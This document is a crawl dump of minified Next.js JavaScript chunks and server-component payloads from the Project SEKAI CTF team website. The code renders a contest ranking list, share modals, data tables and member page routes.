(n.t.bind(n,33062,23)),Promise.resolve().then(n.t.bind(n,19907,23)),Promise.resolve().then(n.t.bind(n,73003,23)),Promise.resolve().then(n.t.bind(n,60186,23)),Promise.resolve().then(n.t.bind(n,58629,23)),Promise.resolve().then(n.t.bind(n,71292,23)),Promise.resolve().then(n.t.bind(n,89864,23)),Promise.resolve().then(n.t.bind(n,56898,23)),Promise.resolve().then(n.t.bind(n,73245,23)),Promise.resolve().then(n.t.bind(n,7428,23))},44114:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var o=n(57437),i=n(25823),s=n(2265),r=n(49103),l=n.n(r);function a(e){let{slug:t}=e,[n,r]=(0,s.useState)(!1);return(0,o.jsxs)(o.Fragment,{children:[!n&&(0,o.jsx)("button",{onClick:()=>r(!0),children:"Load Comments"}),l().comments&&n&&(0,o.jsx)(i.HW,{commentsConfig:l().comments,slug:t})]})}},12630:function(e,t,n){"use strict";n.r(t);var o=n(57437),i=n(2265),s=n(55117);t.default=()=>{let[e,t]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{let e=()=>{window.scrollY>50?t(!0):t(!1)};return window.addEventListener("scroll",e),()=>window.removeEventListener("scroll",e)},[]),(0,o.jsx)("div",{className:"fixed bottom-8 right-8 hidden flex-col gap-3 ".concat(e?"md:flex":"md:hidden"),children:(0,o.jsx)("button",{"aria-label":"Scroll To Top",onClick:()=>{window.scrollTo({top:0})},className:"rounded-full bg-muted p-2 text-muted-foreground transition-all hover:brightness-125",children:(0,o.jsx)(s.Z,{})})})}},49103:function(e,t,n){"use strict";var o=n(62601);let i={title:"Project SEKAI",author:"Project SEKAI",headerTitle:"Project SEKAI",description:"Website of Project SEKAI, yet another CTF team.",language:"en-us",theme:"dark",siteUrl:"https://sekai.team",siteRepo:"https://github.com/blueset/sekai.team",siteLogo:"/static/images/fullLogo.svg",image:"/static/images/avatar.png",socialBanner:"/static/images/twitter-card.png?v=2",email:"project.sekai@sekai.team",github:"https://github.com/project-sekai-ctf",twitter:"https://twitter.com/ProjectSEKAIctf",facebook:"",youtube:"",linkedin:"https://www.linkedin.com/company/project-sekai-ctf/",ctftime:"https://ctftime.org/team/169557",discord:"",locale:"en-US",dateLocale:"en-GB",analytics:{plausibleDataDomain:"",simpleAnalytics:!1,googleAnalyticsId:"",cloudflareAnalytics:"a743232028f24754b6bbe0b63373fc97"},comments:{provider:"giscus",giscusConfig:{repo:o.env.NEXT_PUBLIC_GISCUS_REPO,repositoryId:o.env.NEXT_PUBLIC_GISCUS_REPOSITORY_ID,category:o.env.NEXT_PUBLIC_GISCUS_CATEGORY,categoryId:o.env.NEXT_PUBLIC_GISCUS_CATEGORY_ID,mapping:"pathname",reactions:"1",metadata:"0",theme:"light",darkTheme:"transparent_dark",themeURL:"",lang:"en"}},search:{provider:"kbar",kbarConfig:{searchDocumentsPath:"search.json"}}};e.exports=i},79255:function(){}},function(e){e.O(0,[685,222,624,971,596,744],function(){return e(e.s=32429)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/surg?_rsc=89mdr
body_size: -806
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","surg","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/thebadgod?_rsc=89mdr
body_size: -727
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","thebadgod","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/contests/page-f7ac9ba98cefe0d3.js
body_size: 5414
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[96],{49793:function(e,t,r){"use strict";var s,a=r(2265);function n(){return(n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var s in r)({}).hasOwnProperty.call(r,s)&&(e[s]=r[s])}return e}).apply(null,arguments)}t.Z=function(e){return a.createElement("svg",n({xmlns:"http://www.w3.org/2000/svg",width:"1em",height:"1em","aria-hidden":"true",viewBox:"0 0 16 16"},e),s||(s=a.createElement("path",{fill:"currentColor",d:"M11 2.5a2.5 2.5 0 1 1 .603 1.628l-6.718 3.12a2.499 2.499 0 0 1 0 1.504l6.718 3.12a2.5 2.5 0 1 1-.488.876l-6.718-3.12a2.5 2.5 0 1 1 0-3.256l6.718-3.12A2.5 2.5 0 0 1 11 2.5z"})))}},92100:function(e,t,r){Promise.resolve().then(r.bind(r,85624)),Promise.resolve().then(r.bind(r,60863)),Promise.resolve().then(r.bind(r,75309))},85624:function(e,t,r){"use strict";r.r(t);var s=r(57437),a=r(72115),n=r(2265),l=r(34831),o=r(49793),i=r(43920),d=r(64582);t.default=e=>{let{place:t,ctftimeId:r,name:c,ctfPoints:m,ctftimeRating:f,writeupTag:u,isMerger:x}=e,[p,g]=(0,n.useState)(!1);return t>25?null:(0,s.jsxs)("div",{className:"w-full max-w-[544px] p-4 md:w-1/2",children:[(0,s.jsx)(l.Z,{open:p,setOpen:g,place:t,name:c,ctfPoints:m}),(0,s.jsxs)("div",{className:"relative flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border border-opacity-60 p-6 md:flex-row",children:[(0,s.jsx)("div",{className:"relative -mt-6 mb-6 h-fit w-16 text-center",children:(0,s.jsx)("div",{className:(0,d.cn)((0,i.Z)(1==t?"from-yellow-500 to-yellow-700 after:border-yellow-700":2==t?"from-gray-400 to-gray-600 after:border-gray-600":"from-rose-700 to-rose-900 after:border-rose-900"),"z-1 flex h-[4.5rem] w-16 items-end justify-center bg-gradient-to-b pb-3 after:absolute after:left-0 after:top-full after:box-border after:h-6 after:w-16 after:border-b-[2rem] after:border-l-[2rem] after:border-r-[2rem] after:border-b-transparent"),children:(0,s.jsxs)("span",{className:(0,i.Z)(t>=100?"":t>=10?"text-2xl font-semibold":t>=4?"text-2xl font-bold":"text-3xl font-bold","inline-block leading-none text-white"),children:[(0,s.jsx)("sup",{children:"#"}),t]})})}),(0,s.jsxs)("div",{children:[(0,s.jsx)("h2",{className:"mb-3 text-2xl font-bold leading-8 tracking-tight",children:r?(0,s.jsx)(a.Z,{href:"https://ctftime.org/event/".concat(r),"aria-label":"Link to ".concat(c),children:c}):c}),(0,s.jsxs)("p",{className:"mb-3 flex max-w-none flex-col items-start gap-2 text-muted-foreground xl:flex-row",children:[f&&0!==f&&(0,s.jsxs)("span",{className:"inline-block rounded-full bg-green-800 px-3 py-1 text-white",children:["Rating:"," ",isNaN(f)?"Pending":f.toFixed(2)]}),(0,s.jsxs)("span",{className:"inline-block rounded-full bg-sky-800 px-3 py-1 text-white",children:["Points: ",m]}),x&&(0,s.jsx)("span",{className:"inline-block rounded-full bg-cyan-800 px-3 py-1 text-white",children:"Merger"})]}),r&&(0,s.jsx)(a.Z,{href:"https://ctftime.org/event/".concat(r),className:"mr-2 text-base font-medium leading-6 text-primary","aria-label":"CTFTime Link to ".concat(c),children:"View on CTFTime →"}),u&&(0,s.jsx)(a.Z,{href:"/tags/".concat(u),className:"text-base font-medium leading-6 text-primary","aria-label":"Writeups of ".concat(c),children:"Our writeups →"}),(0,s.jsx)("button",{onClick:()=>g(!p),className:"absolute bottom-4 right-4",children:(0,s.jsx)(o.Z,{})})]})]})]})}},34831:function(e,t,r){"use strict";r.d(t,{Z:function(){return d}});var s=r(57437),a=r(2265),n=r(51934),l=r(16061),o=r(65467),i=r.n(o);function d(e){let{open:t,setOpen:r,name:o,place:d,ctfPoints:c}=e,m=(0,a.useRef)(null),[f,u]=(0,a.useState)(void 0),x=(0,a.useCallback)(e=>{e&&setTimeout(()=>i().toPng(e).then(u),100)},[]);return(0,s.jsx)(l.u.Root,{show:t,as:a.Fragment,children:(0,s.jsx)(n.V,{as:"div",className:"fixed inset-0 z-10 overflow-y-auto",initialFocus:m,onClose:r,children:(0,s.jsxs)("div",{className:"flex min-h-screen items-end justify-center px-4 pb-20 pt-4 text-center sm:block sm:p-0",children:[(0,s.jsx)(l.u.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0",enterTo:"opacity-100",leave:"ease-in duration-200",leaveFrom:"opacity-100",leaveTo:"opacity-0",children:(0,s.jsx)(n.V.Overlay,{className:"fixed inset-0 bg-gray-800 bg-opacity-75 transition-opacity"})}),(0,s.jsx)("span",{className:"hidden sm:inline-block sm:h-screen sm:align-middle","aria-hidden":"true",children:"​"}),(0,s.jsx)(l.u.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95",enterTo:"opacity-100 translate-y-0 sm:scale-100",leave:"ease-in duration-200",leaveFrom:"opacity-100 translate-y-0 sm:scale-100",leaveTo:"opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95",children:(0,s.jsxs)("div",{className:"inline-block transform overflow-hidden rounded-lg bg-gray-900 text-left align-bottom shadow-xl transition-all sm:my-8 sm:w-full sm:align-middle md:w-fit",children:[(0,s.jsx)("div",{className:"w-fit bg-gray-900 px-4 pb-4 pt-5 sm:p-6 sm:pb-4",children:(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsxs)("div",{ref:x,className:"h-[500px] w-[1000px] bg-cover bg-center bg-no-repeat text-black",style:{backgroundImage:"url(/static/images/sekai-bg.jpg)"},children:[(0,s.jsx)("div",{className:(1==d?"from-yellow-500 to-yellow-700 after:border-yellow-700":"from-rose-600 to-rose-800 after:border-rose-800")+" z-1 relative ml-8 flex h-[10rem] w-32 items-end justify-center bg-gradient-to-b pb-3 text-white after:absolute after:left-0 after:top-full after:box-border after:h-8 after:w-32 after:border-b-[4rem] after:border-l-[4rem] after:border-r-[4rem] after:border-b-transparent",children:(0,s.jsxs)("span",{className:(d>=100?"":d>=10?"text-6xl font-semibold":d>=2?"text-6xl font-bold":"text-7xl font-bold")+" inline-block leading-none",children:[(0,s.jsx)("sup",{children:"#"}),d]})}),(0,s.jsxs)("div",{className:"absolute bottom-8 left-8 w-8/12",children:[(0,s.jsxs)("h4",{className:"text-3xl font-semibold",children:[c," pts"]}),(0,s.jsx)("h1",{className:"text-6xl font-bold",children:o})]}),(0,s.jsx)("img",{src:"/static/images/fullLogo.png",alt:"Logo",className:"absolute right-8 top-8 w-3/12"})]}),(0,s.jsx)("img",{src:f,alt:"Share this for contest",className:"-z-1 absolute left-0 top-0 h-[500px] w-[1000px]"})]})}),(0,s.jsx)("div",{className:"bg-gray-800 px-4 py-3 sm:flex sm:flex-row-reverse sm:px-6",children:(0,s.jsx)("button",{type:"button",className:"mt-3 inline-flex w-full justify-center rounded-md border border-gray-700 bg-gray-700 px-4 py-2 text-base font-medium text-white shadow-sm hover:bg-gray-600 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 sm:ml-3 sm:mt-0 sm:w-auto sm:text-sm",onClick:()=>r(!1),ref:m,children:"Close"})})]})})]})})})}},72115:function(e,t,r){"use strict";var s=r(57437),a=r(61396),n=r.n(a);t.Z=e=>{let{href:t,...r}=e,a=t&&t.startsWith("/"),l=t&&t.startsWith("#");return a?(0,s.jsx)(n(),{href:t,...r}):l?(0,s.jsx)("a",{href:t,...r}):(0,s.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:t,...r})}},3762:function(e,t,r){"use strict";r.d(t,{z:function(){return d}});var s=r(57437),a=r(2265),n=r(82575),l=r(35080),o=r(64582);let i=(0,l.j)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"text-foreground hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),d=a.forwardRef((e,t)=>{let{className:r,variant:a,size:l,asChild:d=!1,...c}=e,m=d?n.g7:"button";return(0,s.jsx)(m,{className:(0,o.cn)(i({variant:a,size:l,className:r})),ref:t,...c})});d.displayName="Button"},75309:function(e,t,r){"use strict";r.r(t),r.d(t,{DataTable:function(){return g}});var s=r(57437),a=r(2265),n=r(9282),l=r(90903),o=r(64582);let i=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("div",{className:"relative w-full overflow-auto",children:(0,s.jsx)("table",{ref:t,className:(0,o.cn)("w-full caption-bottom text-sm",r),...a})})});i.displayName="Table";let d=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("thead",{ref:t,className:(0,o.cn)("[&_tr]:border-b",r),...a})});d.displayName="TableHeader";let c=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("tbody",{ref:t,className:(0,o.cn)("[&_tr:last-child]:border-0",r),...a})});c.displayName="TableBody";let m=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("tfoot",{ref:t,className:(0,o.cn)("border-t bg-muted/50 font-medium [&>tr]:last:border-b-0",r),...a})});m.displayName="TableFooter";let f=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("tr",{ref:t,className:(0,o.cn)("border-b border-border transition-colors hover:bg-muted/50 data-[state=selected]:bg-muted",r),...a})});f.displayName="TableRow";let u=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("th",{ref:t,className:(0,o.cn)("h-12 px-4 text-left align-middle font-medium text-muted-foreground [&:has([role=checkbox])]:pr-0",r),...a})});u.displayName="TableHead";let x=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("td",{ref:t,className:(0,o.cn)("p-4 align-middle [&:has([role=checkbox])]:pr-0",r),...a})});x.displayName="TableCell";let p=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("caption",{ref:t,className:(0,o.cn)("mt-4 text-sm text-muted-foreground",r),...a})});function g(e){var t;let{columns:r,data:o,defaultSortState:m=[]}=e,[p,g]=a.useState(m),h=(0,n.b7)({data:o,columns:r,getCoreRowModel:(0,l.sC)(),onSortingChange:g,enableSortingRemoval:!0,getSortedRowModel:(0,l.tj)(),state:{sorting:p}});return(0,s.jsx)("div",{className:"rounded-md border border-border",children:(0,s.jsxs)(i,{children:[(0,s.jsx)(d,{children:h.getHeaderGroups().map(e=>(0,s.jsx)(f,{children:e.headers.map(e=>(0,s.jsx)(u,{className:"-ml-4",children:e.isPlaceholder?null:(0,n.ie)(e.column.columnDef.header,e.getContext())},e.id))},e.id))}),(0,s.jsx)(c,{children:(null===(t=h.getRowModel().rows)||void 0===t?void 0:t.length)?h.getRowModel().rows.map(e=>(0,s.jsx)(f,{"data-state":e.getIsSelected()&&"selected",children:e.getVisibleCells().map(e=>(0,s.jsx)(x,{className:"p-0",children:(0,n.ie)(e.column.columnDef.cell,e.getContext())},e.id))},e.id)):(0,s.jsx)(f,{children:(0,s.jsx)(x,{colSpan:r.length,className:"h-24 text-center",children:"No results."})})})]})})}p.displayName="TableCaption"},36592:function(e,t,r){"use strict";r.d(t,{$F:function(){return m},AW:function(){return x},Ju:function(){return b},KM:function(){return y},VD:function(){return j},Xi:function(){return p},h_:function(){return c}});var s=r(57437),a=r(2265),n=r(49310),l=r(62442),o=r(17158),i=r(76369),d=r(64582);let c=n.fC,m=n.xz;n.ZA,n.Uv,n.Tr,n.Ee;let f=a.forwardRef((e,t)=>{let{className:r,inset:a,children:l,...i}=e;return(0,s.jsxs)(n.fF,{ref:t,className:(0,d.cn)("flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none focus:bg-accent data-[state=open]:bg-accent",a&&"pl-8",r),...i,children:[l,(0,s.jsx)(o.Z,{className:"ml-auto h-4 w-4"})]})});f.displayName=n.fF.displayName;let u=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)(n.tu,{ref:t,className:(0,d.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-lg data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...a})});u.displayName=n.tu.displayName;let x=a.forwardRef((e,t)=>{let{className:r,sideOffset:a=4,...l}=e;return(0,s.jsx)(n.Uv,{children:(0,s.jsx)(n.VY,{ref:t,sideOffset:a,className:(0,d.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-md data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...l})})});x.displayName=n.VY.displayName;let p=a.forwardRef((e,t)=>{let{className:r,inset:a,...l}=e;return(0,s.jsx)(n.ck,{ref:t,className:(0,d.cn)("relative flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",a&&"pl-8",r),...l})});p.displayName=n.ck.displayName;let g=a.forwardRef((e,t)=>{let{className:r,children:a,checked:o,...i}=e;return(0,s.jsxs)(n.oC,{ref:t,className:(0,d.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",r),checked:o,...i,children:[(0,s.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,s.jsx)(n.wU,{children:(0,s.jsx)(l.Z,{className:"h-4 w-4"})})}),a]})});g.displayName=n.oC.displayName;let h=a.forwardRef((e,t)=>{let{className:r,children:a,...l}=e;return(0,s.jsxs)(n.Rk,{ref:t,className:(0,d.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",r),...l,children:[(0,s.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,s.jsx)(n.wU,{children:(0,s.jsx)(i.Z,{className:"h-2 w-2 fill-current"})})}),a]})});h.displayName=n.Rk.displayName;let b=a.forwardRef((e,t)=>{let{className:r,inset:a,...l}=e;return(0,s.jsx)(n.__,{ref:t,className:(0,d.cn)("px-2 py-1.5 text-sm font-semibold",a&&"pl-8",r),...l})});b.displayName=n.__.displayName;let j=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)(n.Z0,{ref:t,className:(0,d.cn)("-mx-1 my-1 h-px bg-muted",r),...a})});j.displayName=n.Z0.displayName;let y=e=>{let{className:t,...r}=e;return(0,s.jsx)("span",{className:(0,d.cn)("ml-auto text-xs tracking-widest opacity-60",t),...r})};y.displayName="DropdownMenuShortcut"},146:function(e,t,r){"use strict";r.d(t,{_v:function(){return c},aJ:function(){return d},pn:function(){return o},u:function(){return i}});var s=r(57437),a=r(2265),n=r(42702),l=r(64582);let o=n.zt,i=n.fC,d=n.xz,c=a.forwardRef((e,t)=>{let{className:r,sideOffset:a=4,...o}=e;return(0,s.jsx)(n.VY,{ref:t,sideOffset:a,className:(0,l.cn)("z-50 overflow-hidden rounded-md border bg-popover px-3 py-1.5 text-sm text-popover-foreground shadow-md animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...o})});c.displayName=n.VY.displayName},60863:function(e,t,r){"use strict";r.r(t),r.d(t,{columns:function(){return j}});var s=r(57437),a=r(34831),n=r(3762),l=r(36592),o=r(49793),i=r(43920),d=r(62046),c=r(83523),m=r(9224),f=r(53505),u=r(10905),x=r(17472),p=r(14493),g=r(2265),h=r(72115),b=r(146);let j=[{accessorKey:"place",header:e=>{let{column:t}=e;return(0,s.jsx)(n.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>t.toggleSorting(),children:(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)("p",{children:"Place"}),(0,s.jsxs)("div",{className:"flex items-center",children:["asc"===t.getIsSorted()&&(0,s.jsx)(m.Z,{size:16}),"desc"===t.getIsSorted()&&(0,s.jsx)(c.Z,{size:16})]})]})})},cell:e=>{let{row:t}=e;return(0,s.jsx)("div",{className:(0,i.Z)("py-8 [clip-path:polygon(0%_0%,_100%_0%,_calc(100%_-_20px)_50%,_100%_100%,_0%_100%)]",1==t.original.place?"bg-gradient-to-r from-yellow-300 to-yellow-400 dark:from-yellow-500 dark:to-yellow-700":2==t.original.place?"bg-gradient-to-r from-gray-300 to-gray-400 dark:from-gray-400 dark:to-gray-600":"bg-gradient-to-r from-rose-300 to-rose-400 dark:from-rose-700 dark:to-rose-900"),children:(0,s.jsxs)("span",{className:"-ml-4 flex items-center justify-center text-2xl font-semibold leading-none text-accent-foreground",children:[(0,s.jsx)("sup",{className:"pt-4",children:"#"}),t.original.place]})})}},{accessorKey:"name",header:e=>{let{column:t}=e;return(0,s.jsx)(n.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>t.toggleSorting(),children:(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)("p",{children:"Name"}),(0,s.jsxs)("div",{className:"flex items-center",children:["asc"===t.getIsSorted()&&(0,s.jsx)(m.Z,{size:16}),"desc"===t.getIsSorted()&&(0,s.jsx)(c.Z,{size:16})]})]})})},cell:e=>{let{row:t}=e,r=new Date(t.original.startDate).toLocaleDateString("en-US",{month:"long",day:"numeric"}),a=new Date(t.original.endDate).toLocaleDateString("en-US",{month:"long",day:"numeric",year:"numeric"});return(0,s.jsxs)("div",{className:"flex items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-1 px-4",children:[(0,s.jsx)("p",{className:"flex items-center gap-1 font-medium text-foreground",children:t.original.name}),(0,s.jsxs)("p",{className:"text-xs text-muted-foreground",children:[r," – ",a]}),(0,s.jsx)("p",{className:"text-xs text-muted-foreground",children:t.original.location})]}),(0,s.jsxs)("div",{className:"flex flex-col justify-end gap-2 px-4 xl:flex-row",children:[t.original.isMerger&&(0,s.jsxs)("span",{className:"flex h-fit w-fit items-center gap-1 whitespace-nowrap rounded-full bg-cyan-300 px-3 py-1 text-foreground dark:bg-cyan-800",children:[(0,s.jsx)(u.Z,{size:16})," Merger"]}),t.original.onSite&&(0,s.jsxs)("span",{className:"flex h-fit w-fit items-center gap-1 whitespace-nowrap rounded-full bg-emerald-300 px-3 py-1 text-foreground dark:bg-emerald-800",children:[(0,s.jsx)(p.Z,{size:16})," On-site"]})]})]})}},{accessorKey:"ctftimeRating",header:e=>{let{column:t}=e;return(0,s.jsx)("div",{className:"flex h-full w-full flex-row-reverse items-center",children:(0,s.jsx)(n.z,{variant:"ghost",className:"-mr-4 hover:bg-background",onClick:()=>t.toggleSorting(),children:(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsxs)("div",{className:"flex items-center",children:["asc"===t.getIsSorted()&&(0,s.jsx)(m.Z,{size:16}),"desc"===t.getIsSorted()&&(0,s.jsx)(c.Z,{size:16})]}),(0,s.jsx)("p",{children:"CTFtime Rating"})]})})})},cell:e=>{let{row:t}=e,[r,i]=(0,g.useState)(!1);return(0,s.jsxs)("div",{className:"flex justify-between px-4",children:[(0,s.jsx)(a.Z,{open:r,setOpen:i,place:t.original.place,name:t.original.name,ctfPoints:t.original.ctfPoints}),(0,s.jsxs)("div",{className:"flex flex-col items-center justify-center",children:[t.original.writeupTag&&(0,s.jsx)(b.pn,{children:(0,s.jsxs)(b.u,{children:[(0,s.jsx)(b.aJ,{asChild:!0,children:(0,s.jsx)(h.Z,{href:"/tags/".concat(t.original.writeupTag),children:(0,s.jsx)(n.z,{variant:"ghost",className:"h-fit w-fit p-2",children:(0,s.jsx)(d.Z,{size:16})})})}),(0,s.jsx)(b._v,{children:"View writeups"})]})}),(0,s.jsxs)(l.h_,{modal:!1,children:[(0,s.jsx)(l.$F,{asChild:!0,children:(0,s.jsxs)(n.z,{variant:"ghost",className:"h-8 w-8 p-0",children:[(0,s.jsx)("span",{className:"sr-only",children:"Open menu"}),(0,s.jsx)(x.Z,{className:"h-4 w-4"})]})}),(0,s.jsxs)(l.AW,{align:"end",children:[(0,s.jsx)(l.Ju,{children:"Actions"}),(0,s.jsx)(l.VD,{}),t.original.ctftimeId&&(0,s.jsx)(h.Z,{href:"https://ctftime.org/event/".concat(t.original.ctftimeId),children:(0,s.jsxs)(l.Xi,{className:"flex justify-between",children:["View on CTFtime",(0,s.jsx)(l.KM,{children:(0,s.jsx)(f.Z,{size:16,className:"ml-4"})})]})}),(0,s.jsx)("button",{onClick:()=>i(!r),className:"w-full",children:(0,s.jsxs)(l.Xi,{className:"flex justify-between",children:["Share",(0,s.jsx)(l.KM,{children:(0,s.jsx)(o.Z,{size:16,className:"ml-4"})})]})})]})]})]}),(0,s.jsxs)("div",{className:"flex flex-col items-end justify-center",children:[(0,s.jsxs)("span",{className:"flex items-center justify-end gap-1 text-base font-bold text-foreground",children:[void 0!==t.original.ctftimeRating&&t.original.ctftimeRating.toFixed(2),(0,s.jsx)(f.Z,{size:16})]}),(0,s.jsx)("span",{className:"flex justify-end text-xs text-muted-foreground",children:"rating"}),(0,s.jsxs)("span",{className:"flex justify-end gap-1 text-xs text-muted-foreground",children:[(0,s.jsx)("p",{className:"font-medium text-foreground",children:t.original.ctfPoints})," ","points"]})]})]})}}]},64582:function(e,t,r){"use strict";r.d(t,{cn:function(){return x},k:function(){return p},m:function(){return g}});var s=r(43920),a=r(77347),n=r(1088),l=r(7444),o=r(5589),i=r(50178),d=r(15234),c=r(28956),m=r(45479),f=r(56532),u=r(81273);function x(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,u.m)((0,s.W)(t))}let p={pwn:"rose",fullpwn:"red",reverse:"orange",crypto:"yellow",forensics:"emerald",blockchain:"cyan",web:"sky",misc:"fuchsia",osint:"gray"},g={pwn:a.Z,fullpwn:l.Z,reverse:n.Z,crypto:o.Z,forensics:i.Z,blockchain:d.Z,web:c.Z,misc:m.Z,osint:f.Z}}},function(e){e.O(0,[685,491,120,417,668,618,971,596,744],function(){return e(e.s=92100)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members?_rsc=89mdr
body_size: 14186
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["members",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
